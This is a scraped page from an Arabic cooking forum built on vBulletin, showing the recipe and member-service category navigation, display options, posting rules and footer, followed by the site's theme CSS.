				<li><a href="forumdisplay.php?26-ركن-الأطباق-الرئيسية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الأطباق الرئيسية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?27-الأطباق-الرئيسية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الأطباق الرئيسية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?28-الأطباق-الرئيسية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الأطباق الرئيسية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?75-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?29-ركن-الحلويات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الحلويات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?30-اطباق-الحلويات-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق الحلويات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?31-اطباق-الحلويات-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق الحلويات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?76-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?54-المطبخ-الصحي&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">المطبخ الصحي</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?67-أساسيات-المطبخ-الصحي&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">أساسيات المطبخ الصحي</a></li>
			
		
			
				<li><a href="forumdisplay.php?55-ركن-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المقبلات والسلطات والشوربات والمشروبات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?56-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المقبلات والسلطات والشوربات والمشروبات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?57-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المقبلات والسلطات والشوربات والمشروبات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?77-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?58-ركن-المعجنات-والسندويشات-الصحية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المعجنات والسندويشات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?59-اطباق-المعجنات-والسندويشات-الصحية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المعجنات والسندويشات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-اطباق-المعجنات-والسندويشات-الصحية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق المعجنات والسندويشات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?78-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?61-ركن-الأطباق-الرئيسية-الصحية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الأطباق الرئيسية الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?62-الأطباق-الرئيسية-الصحية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الأطباق الرئيسية الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?63-الأطباق-الرئيسية-الصحية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الأطباق الرئيسية الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?79-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?64-ركن-الحلويات-الصحية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الحلويات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?65-اطباق-الحلويات-الصحية-المجربة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق الحلويات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?66-اطباق-الحلويات-الصحية-المنقولة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">اطباق الحلويات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?80-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن الطعام الصحي للأطفال</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?50-مركز-خدمات-المنتسبات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">مركز خدمات المنتسبات</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?88-ركن-المسابقات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن المسابقات</a></li>
			
		
			
				<li><a href="forumdisplay.php?47-النصائح-والتجارب-والفوائد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">النصائح والتجارب والفوائد</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?85-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?35-الأفكار-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الأفكار المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?82-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?36-معرض-الأجهزة-والأدوات-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">معرض الأجهزة والأدوات المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?84-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?37-معرض-الديكورات-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">معرض الديكورات المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?68-معرض-الأشغال-اليدوية-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">معرض الأشغال اليدوية المطبخية</a></li>
			
		
			
				<li><a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?48-مكتبة-المطبخ&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">مكتبة المطبخ</a></li>
			
		
			
				<li><a href="forumdisplay.php?38-الطلبات-والاستفسارات-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">الطلبات والاستفسارات المطبخية</a></li>
			
		
			
				<li><a href="forumdisplay.php?43-ركن-التصاميم&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">ركن التصاميم</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?83-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">فيديو</a></li>
			
		
			
				<li><a href="forumdisplay.php?93-دروس&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">دروس</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?51-طلب-دعم-فني&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">طلب دعم فني</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>
	</div>
</div>

<div id="forum_info_options" class="forum_info block">

	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">معلومات المنتدى والخيارات</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		
			<div id="forum_onlineusers" class="forum_info_subblock">
				<h5>الأعضاء الذين يتصفحون الآن هذا القسم</h5>
				<div>
					<p> <a href="online.php">1 عضو يتواجد الآن في المنتدى</a>. (الأعضاء 0 والزوار 1)</p>
					<ol class="commalist">
						
					</ol>
				</div>
			</div>
		
	</div>
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">خيارات عرض الموضوع</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="27fb50d33bd99f4d42af9f3eebf53a72" />
			<input type="hidden" name="f" value="81" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="25" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">عرض المواضيع من ...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >آخر يوم</option>
						<option value="2" >آخر يومين</option>
						<option value="7" >آخر أسبوع</option>
						<option value="10" >آخر 10 أيام</option>
						<option value="14" >آخر أسبوعين</option>
						<option value="30" >آخر شهر</option>
						<option value="45" >آخر 45 يوم</option>
						<option value="60" >آخر شهرين</option>
						<option value="75" >آخر 75 يوم</option>
						<option value="100" >آخر 100 يوم</option>
						<option value="365" >السنة الماضية</option>
						<option value="-1" selected="selected">البداية</option>
					</select>
					<p class="description">استخدام هذا التحكم للحد من عرض هذه المواضيع على أحدث اطار زمني محدد.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">ترتيب المواضيع حسب:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >عنوان الموضوع</option>
						<option value="lastpost" selected="selected">المشاركة الأخيرة</option>
						<option value="dateline" >تاريخ بداية الموضوع</option>
						<option value="replycount" >عدد الردود</option>
						<option value="views" >عدد المشاهدات</option>
						<option value="postusername" >كاتب الموضوع</option>
						<option value="voteavg" >تقييم الموضوع</option>
					</select>
					<p class="description">السماح لك بإختيار البيانات بواسطة قائمة الموضوع التي ستحفظ.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">ترتيب المواضيع...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> تصاعدي</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> تنازلي</label></li>
					</ul>
					<p class="description">ملاحظة: عندما يكون الترتيب بواسطة التاريخ، "ترتيب تنازلي" سيتم عرض الأحداث الجديدة أولا.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="عرض المواضيع" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">دلالات الأيقونات</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_new-16.png" alt="يحتوي مشاركات غير مقروءة" /></dt><dd>يحتوي مشاركات غير مقروءة</dd>
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread-16-left.png" alt="لا يحتوي مشاركات غير مقروءة" /></dt><dd>لا يحتوي مشاركات غير مقروءة</dd>
				
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_new-16.png" alt="أكثر من 15 رد أو 150 مشاهدة" /></dt><dd>موضوع نشيط يحتوي مشاركات غير مقروءة</dd>
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_hot-16.png" alt="أكثر من 15 رد أو 150 مشاهدة" /></dt><dd>موضوع نشيط يحتوي مشاركات مقروءة</dd>
				
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_lock-16.png" alt="موضوع مغلق" /></dt><dd>الموضوع مغلق</dd>
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_dot-16-left.png" alt="موضوع يحتوي على مشاركات اضيفت بواسطتك" /></dt><dd>لديك مشاركة في هذا الموضوع</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">ضوابط المشاركة</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li><strong>لا تستطيع</strong> إضافة مواضيع جديدة</li>
		<li><strong>لا تستطيع</strong> الرد على المواضيع</li>
		<li><strong>لا تستطيع</strong> إرفاق ملفات</li>
		<li><strong>لا تستطيع</strong> تعديل مشاركاتك</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=bbcode" target="_blank">أكواد المنتدى</a>  <strong>متاحة</strong></li>
			<li><a href="misc.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=showsmilies" target="_blank">الابتسامات</a> <strong>متاحة</strong></li>
			<li><a href="misc.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=bbcode#imgcode" target="_blank">كود [IMG]</a><strong>متاحة</strong></li>
			<li>كود HTML <strong>معطلة</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=showrules" target="_blank">قوانين المنتدى</a></p>

</div>

		</div>
	</div>
	
	
	</div>
</div>

<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "اضغط مرتين على هذه الأيقونة لجعل هذا المنتدى مقروء.";
init_forum_readmarker_system();
//-->
</script>




<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="اختيار التصميم السريع">
					<option value="15" class="" >-- alrabtaaliraqia.com</option><option value="14" class="" selected="selected">-- استايل الرمادي والموف</option><option value="16" class="" >-- ستايل onlyps.com متعدد الالوان جرفيك</option><option value="9" class="" >-- vB4 Default Style</option>
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=27fb50d33bd99f4d42af9f3eebf53a72" rel="nofollow" accesskey="9">الاتصال بنا</a></li>
		
		
		
		<li><a href="archive/index.php?s=27fb50d33bd99f4d42af9f3eebf53a72">الأرشيف</a></li>
		
		
		
		<li><a href="forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88#top" onclick="document.location.hash='top'; return false;">الأعلى</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">الساعة الآن <span class="time">07:47 AM</span></div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.facebook.com/mustafashagluf" id="vbulletinlink">vBulletin&reg;</a> Version 4.1.9 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.  <br /><a title="تم التعريب بواسطة ضيف المهاجر" href="http://www.facebook.com/mustafashagluf"> Translate By 
Almuhajir</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>
 

</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.libyan-kitchen.com/kitchen/css.php?styleid=14&langid=3&d=1453736269&td=rtl&sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css
body_size: 34415
content:
@charset "UTF-8";
/* CSS Document */
/* TOOLS MENU */
/* convert to stylevars pls */

.toolsmenu {
	background: #DDDBDD url(AlRaBtAaLiRaQia.CoM/n2.gif) repeat-x  ;
	width: 100%;
	display: block;
	border: 1px solid #cecece;
	float: right;
	clear: both;
	margin: 0.5em 0;
}

.toolsmenu div {
	border-top: 1px solid rgb(255, 255, 255);
	text-align: left;
	color: rgb(255, 255, 255);
	width: 100%;
	clear: both;
	float: right;
}

.toolsmenu h1 {
	font-size:14px;
	font-weight:bold;
	margin-top: 0.25em;
	text-align: right;
	display: inline;
	float: right;
	margin-right: 10px;
}

.toolsmenu h1 a {
	color: rgb(255, 255, 255);
}

.toolsmenu ul {
	padding: 5px 0;
	float: left;
	margin-left: 10px;
}

.toolsmenu .nopopupgroup li {
	margin-right: 10px;
}

.toolsmenu div div {
	border: 0;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	font-size: 11px;
	color: rgb(255, 255, 255);
	display:block;
	_display:inline;
	float: right;
	clear: left;
	padding: 0.2em 0.4em;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
	color: rgb(255, 255, 255);
	padding-left: 15px;
}

.toolsmenu li {
	position: relative;
	display:block;
	float: right;
	clear: left;
}

.toolsmenu .popupgroup ul {
	text-align: right;
	float: right;
}

.toolsmenu .popupgroup .popupbody {
	padding: 3px;
}

.toolsmenu .menuimage, .toolsmenu li a.menuimage {
	padding-right: 20px;
	color: #4e4e4e;
}

.toolsmenu .nopopupgroup li a, .toolsmenu .menuimage a.popupctrl {
	color: #4e4e4e;
        font-weight: bold;
}

.toolsmenu .nopopupgroup li a:hover, .toolsmenu .menuimage a.popupctrl:hover {
	color: #982061;
}

.menusearch.popupmenu .popupbody {
	min-width:240px;
	max-width:240px;
	font-size: 11px;
	right: -100px;
}

.menusearch input.button {
	float: left;
	top: 0;
}

.menusearch .submitoptions {
	width: 48%;
	float: right;
	text-align: right;
	clear: left;
}

.menusearch .formsubmit .advancedsearchlink {
	width: 48%;
	float: right;
	clear: left;
}

.toolsmenu .popupgroup .popupbody a, .toolsmenu .popupgroup .popupbody li label {
	font-size: 11px;
}

.toolsmenu .popupgroup .popupbody a {
	color: #3E3E3E;
}

.toolsmenu .popupgroup .popupbody li {
	width: 100%;
}

.toolsmenu .popupgroup .popupbody form ul  {
	width: 100%;
}


/* CSS Document */

#forums {
	clear:both;
}

.forumhead {
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	padding: 0;
	font:  bold 11px Tahoma;
	color:rgb(255, 255, 255);
	clear:both;
	margin-top: 8px;
	float: right;
	border: 1px solid #DDDBDD;
	width: 100%;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

#forums .L1 .forumhead a {
	font:   bold 11px Tahoma;
}

#forums .L1 .forumhead .forumdescription {
	display:none;
}

#forums .L1 .L2 {
	display:block;
	clear: both;
}

#forums a.username {
	color: #417394;
}

#forums a.username:hover {
	color: #417394;
}

.forumbit_post .forumrow, .forumbit_nopost .forumhead, .forumbit_nopost .forumrow, .forumbit_post .forumhead, .forumbits .forumhead {
	-moz-box-shadow: -2px 2px 2px transparent;
	-webkit-box-shadow: -2px 2px 2px transparent;
	box-shadow: -2px 2px 2px transparent;
}

.forumbit_nopost .forumbit_nopost .forumrow, .forumbit_post .forumrow {
	background: #EBEBEB url(AlRaBtAaLiRaQia.CoM/grey-up.png) repeat-x left bottom;
	_background-image: none;
	display:block;
	width: 100%;
	float: right;
	min-height: 60px; /* 48px is the icon size */
	position:relative;
	border-bottom: 2px outset rgb(255, 255, 255);
	border-right: 2px outset rgb(255, 255, 255);
	border-left: 2px outset rgb(255, 255, 255);
}

.forumbit_nopost .forumbit_nopost .forumrow .forumicon {
	position: absolute;
	right: 10px;
	top: 5px;
	width: 50px;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata {
	display: inline-block;
	width:100%;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata .datacontainer {
	margin-right: 70px;
}

.forumbit_nopost .forumbit_post .forumrow .forumdata .datacontainer {
	margin-right: 0;
}

/* forumbit nopost */
.forumbit_post .foruminfo .forumdata {
	padding: 4px 0;
	font-size: 12px;
}

.forumbit_nopost .forumhead .forumtitle {
	font-size: 13px;
	min-width: 64%;
}

.forumbit_nopost .forumhead .forumtitle a {
	color: rgb(255, 255, 255);
	margin-right: 10px;
}

.forumbit_nopost .forumhead span, .forumbit_post .forumhead span {
	font-size: 12px;
}

.forumbit_nopost .forumhead span.forumlastpost, .forumbit_post .forumhead span.forumlastpost {
	width: 21%;
}

.forumbit_nopost .forumhead a.collapse img {
/* values are based on the image */
	position:absolute;
	top: -15px;
	left: -6px;
	display:block;
	width:13px;
	height:13px;
	overflow:hidden;
	float: left;
	clear: right;
}

.forumbit_nopost:hover .forumhead  a.collapsegadget {
	visibility:visible;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata, .forumbit_post .forumrow .forumdata  {
	padding: 5px 10px;
	padding-right: 0;
	font-size: 11px;
}

.forumbit_nopost .forumbit_nopost .foruminfo .subforums {
	margin-right: 10px;
	position: relative;
	top: -10px;
}

/* forumbit post */
.forumbit_post {
	float: right;
	position:relative;
	width: 100%;
	display:block;
}

.forumbit_post .forumhead span {
	padding: 0;
}

.forumbit_post .forumhead .forumlastpost {
	top: 0;
	margin-top: 0;
}

.forumbit_post .foruminfo, .forumbit_post .forumlastpost, .forumbit_post .forumactionlinks, .forumbit_post .forumstats, .forumbit_post .forumstats_2{
	padding: 5px 0;
}

.forumbit_post .forumhead .forumtitle {
	font-size: 13px;
	min-width: 64%;
}

.forumbit_post .forumhead .forumtitle span {
padding: 0;
padding-right: 10px;
}

.forumbit_post .foruminfo {
	width: 57%;
	min-width: 30%;
	float: right;
	clear: left;
	min-height: 50px; 
}

.forumbit_post .foruminfo .forumicon{
	position: absolute;
	right: 10px;
	width: 50px;
}

.forumbit_post .foruminfo .forumdata, .forumbit_post .foruminfo .forumtitle, .forumbit_post .foruminfo .viewing {
	float: right;
	clear: left;
	color: rgb(0, 0, 0);
}

.forumbit_post .foruminfo .viewing {
        white-space:nowrap;
}

.forumbit_post .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}

.forumbit_post .foruminfo .forumdata .datacontainer {
	float: right;
	width: 88%;
	padding-right: 70px;
}

.forumbit_post .foruminfo .forumdata .forumtitle, .forumbit_nopost .forumbit_nopost .forumrow .forumtitle {

font-size: 13px;
	margin-left: 10px;
}

.forumbit_post .foruminfo .forumdata .forumtitle a, .forumbit_nopost .forumbit_nopost .forumrow .forumtitle a {
	font-weight:bold;
	font-family: tahoma;
	font-size: 15px;
}

.childsubforum .forumbit_post .foruminfo .forumdata .datacontainer .forumtitle a {
        padding-right:1.8em;
        background:url('AlRaBtAaLiRaQia.CoM/misc/child_forum.png') top right no-repeat;
}

.forumbit_post .foruminfo .forumdata .viewing {
	font-style: italic;
	margin-left:10px;
	margin-top: 3px;
	font-size: 11px;
}

.forumbit_post .forumactionlinks {
	width: 5%;
	display:block;
	float:right;
	clear:left;
}

.forumbit_post .forumactionlinks li {
	display: inline;
}

.forumbit_post .forumactionlink {
/* values based on icon size */
	display:block;
	width:18px;
	height:12px;
	overflow:hidden;
	float: left;
	clear: right;
	background:transparent none no-repeat;
	position: relative;
	margin: 3px 10px 0 0;
}

.forumactionlink a {
/* values based on icon size */
	display:block;
	padding-right:18px;
}

.forumactionlinks .rsslink {
	background-image:url(AlRaBtAaLiRaQia.CoM/misc/rss_40b.png);
}

.forumactionlinks .subslink {
	background-image:url(AlRaBtAaLiRaQia.CoM/misc/subscribed_40b.png);
}
.forumactionlinks .unsubslink {
	background-image:url(AlRaBtAaLiRaQia.CoM/misc/unsubscribed_40b.png);
}
.forumbit_post .forumdescription {
	display:block;
	clear:both;
	padding-left: 10px;
}

.forumbit_post .unsubscribe {
	display:block;
	left: 0;
	top: 2px;
}

.forumbit_post .forumstats, .forumbit_post .forumstats_2 {
	display: block;
	float: right;
	clear: left;
	width: 12%;
	margin-left: 2%;
}

.forumbit_post .forumstats li, .forumbit_post .forumstats_2 li{
	font-size: 12px;
	text-align: left;
	padding-left: 20px;
	display:block;
}


.forumbit_post .forumlastpost {
	display:block;
	float: right;
	clear: left;
}

.forumbit_post .forumrow .forumlastpost {
	width: 22%;
	font-size: 12px;
	padding-top: 5px;
}

.forumbit_post .forumlastpost .lastpostdate {
	font-size: 11px;
}

.lastpostlabel { 
	display: none; 
}

.moderators, .subforums {
	display: block;
	clear:both;
}

.moderators h4, .subforums h4 {
	font-weight: bold;
	padding-left: 5px;
}

.moderators h4, .moderators .commalist, .subforums h4, .subforums .commalist {
	float:right;
	clear:left;
}

/* Project Tools Forum Display */
.forumstats dt {
	display: inline;
	margin-left: 0;
}

.forumstats dl {
	color: rgb(0, 0, 0);
	font-size: 12px;
	display: block;
	text-align: left;
}

.forumstats dd {
	display: inline-block;
	padding-right: 10px;
	padding-left: 20px;
}

.forumstats dt:after {
	content:":";
}

h2 span.forumthreadpost {
	width: 12%;
	text-align: center;
}


/* CSS Document */

.pagetitle {
	width:100%;
}

.threadlist {
	display:block;
	clear:both;
	width: 100%;
	margin-top: 5px;
	float: right;
}

.threadlist hr {
	display: none;
}

.threadlist .threads, .threadlist .stickies {
	display:block;
	clear:both;
}


.above_threadlist {
	display:block;
	clear:both;
	width: 100%;
	position: relative;
	float: right;
	margin-top: 10px;
	height: 29px;
}

.above_threadlist .newcontent_textcontrol {
	position: absolute;
	margin-bottom: 5px;
	right: 0;
}

.above_threadlist .threadpagenav {
	float: left;
	clear: right;
	position: absolute;
	left: 0;
	width: 50%;
	bottom: -10px;
}

.above_threadlist .threadpagenav .threadpagestats, .above_threadlist .threadpagenav .pagination {
	float: left;
	clear:right;
	vertical-align:middle;
	position: relative;
}

.above_threadlist .threadpagenav .threadpagestats {
	position: relative;
	font-size: 12px;
	color: rgb(0, 0, 0);
	top: 2px;
	margin-left: 10px;
	border:0;
}

.toolsmenu {
	margin-bottom: 0;
}


.forum_inlinemod.popupmenu .popupbody { 
	min-width:180px;
	max-width:180px;
	right: -80px; }


.forumfoot {
	display:block;
	width: 100%;
	clear:both;
	height: 2em;
	padding-top: 1em;
	position: relative;
}

.below_threadlist {
	display:block;
	position: relative;
	float: right;
	right: 0;
	margin-bottom: 5px;
	width: 100%;
	clear:both;
}

.noinlinemod.forumfoot {
	height: 0;
}

.below_threadlist .threadpagenav {
	width: 100%;
	float: left;
	margin-top: -10px;
	padding-bottom: 20px;
}

.below_threadlist .threadpagenav.nopagenav {
	padding-bottom: 50px;
}

.below_threadlist .threadpagenav .pagination {
	float: left;
	clear: right;
	position: relative;
	margin-top: 14px;
	margin-right: 10px;
}

.below_threadlist .newcontent_textcontrol {
	top: 0;
	position: absolute;
}

.navpopupmenu.popupmenu.nohovermenu {
	float: left;
	padding: 0;
	clear: right;
	margin-right: 10px;
	font-size: 12px;
	margin-top: 17.995px;
	margin-bottom: 10px;
}

* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol, .navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	color: #424242;
	background: #982061;
	_background-image: none;
	border: 1px solid #a8a8a8;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding: 3.3333333333333px 6.6666666666667px;
}

.navpopupmenu.popupmenu.nohovermenu a.textcontrol, .navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	color: #424242;
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x top left;
	_background-image: none;
	border: 1px solid #a8a8a8;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding: 3.3333333333333px 6.6666666666667px;
}

.navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	position: relative;
	top: 0;
}

.navpopupmenu.popupmenu.nohovermenu a.popupctrl span.ctrlcontainer {
